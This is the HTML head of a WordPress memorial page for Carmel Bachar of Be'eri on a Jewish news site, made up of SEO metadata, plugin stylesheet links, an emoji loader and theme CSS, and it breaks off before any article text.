

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/memorials/carmel-bachar/
body_size: 28013
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carmel Bachar - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Be&#039;eri" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jewishdigitaltimes.com/memorials/carmel-bachar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Carmel Bachar - Jewish Digital Times" />
		<meta property="og:description" content="Be&#039;eri" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/memorials/carmel-bachar/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/bachar2.webp" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/bachar2.webp" />
		<meta property="og:image:width" content="220" />
		<meta property="og:image:height" content="165" />
		<meta property="article:published_time" content="2023-11-24T20:45:23+00:00" />
		<meta property="article:modified_time" content="2023-11-24T20:45:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Carmel Bachar - Jewish Digital Times" />
		<meta name="twitter:description" content="Be&#039;eri" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/bachar2.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/carmel-bachar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","name":"Posts"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","position":2,"name":"Posts","item":"https:\/\/jewishdigitaltimes.com\/memorials\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/carmel-bachar\/#listItem","name":"Carmel Bachar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/carmel-bachar\/#listItem","position":3,"name":"Carmel Bachar","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","name":"Posts"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/carmel-bachar\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/memorials\/carmel-bachar\/","name":"Carmel Bachar - Jewish Digital Times","description":"Be'eri","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/memorials\/carmel-bachar\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/bachar2.webp","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/carmel-bachar\/#mainImage","width":220,"height":165},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/memorials\/carmel-bachar\/#mainImage"},"datePublished":"2023-11-24T20:45:23+00:00","dateModified":"2023-11-24T20:45:23+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Carmel Bachar"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/memorials/carmel-bachar/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/bachar2.webp"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { 